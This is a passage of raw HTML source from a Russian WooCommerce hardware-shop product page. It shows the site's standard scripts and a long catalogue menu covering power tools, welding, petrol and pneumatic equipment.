var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vdnh-penza.ru\/korzina.html","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="e949cebae194aefb"/> <meta name="google-site-verification" content="-awLhb475fUllIhdiQB7nMEY-qH2ZKAOvgtj8ExUPi0"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style></head> <body class="wp-singular product-template-default single single-product postid-6249 wp-custom-logo wp-theme-orchid-store theme-orchid-store woocommerce woocommerce-page woocommerce-no-js no-sidebar woocommerce-active"> <div id="page" class="site __os-page-wrap__"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому </a> <header class="masterheader desktop-header header-style-1"> <div class="header-inner"> <div class="top-header"> <div class="__os-container__"> <div class="os-row"> <div class="os-col left-col"> <div class="topbar-items"> </div><!-- .topbar-items --> </div><!-- .os-col.left-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .top-header --> <div class="mid-header"> <div class="__os-container__"> <div class="os-row no-wishlist-icon"> <div class="os-col logo-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" fetchpriority="high" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .os-col.logo-col --> <div class="os-col extra-col"> <div class="aside-right"> <div class="custom-search "> <form method="get" class="woocommerce-product-search" action="https://vdnh-penza.ru/"> <div class="custom-search-entry"> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск товаров&hellip;" value="" name="s"/> <button type="submit"><i class='bx bx-search'></i></button> <input type="hidden" name="post_type" value="product"/> </div> </form> </div><!-- .custom-search --> <div class="wishlist-minicart-wrapper"> <div class="wishlist-minicart-inner"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- . wishlist-minicart-inner --> </div> </div><!-- .aside-right --> </div><!-- .os-col.extra-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .mid-header --> <div class="bottom-header"> <div class="main-navigation"> <div class="__os-container__"> <div class="os-row os-nav-row no-special-menu"> <div class="os-col os-nav-col-right"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li 